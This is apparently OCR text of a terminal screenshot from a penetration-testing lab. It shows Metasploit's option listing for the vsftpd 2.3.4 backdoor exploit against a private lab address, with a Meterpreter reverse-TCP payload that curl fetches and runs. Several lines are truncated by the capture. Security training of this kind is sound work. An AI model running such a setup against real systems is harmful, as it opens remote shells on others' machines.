 Session Actions Edit View Help
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.56.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
asics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
EXTENSIONS no Comma-separate list of extensions to load
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, GET, TFTP, TNFT
ET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymou
dles, requires Linux ≥3.17 (for Python variant also Python ≥3.
sted shells are sh, bash, zsh) (Accepted: none, python3.8+, sh
earch, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped di
y to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME NntKOOOCad no Name to use on remote system when storing payload; cannot
in spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain space
Exploit target:
KALI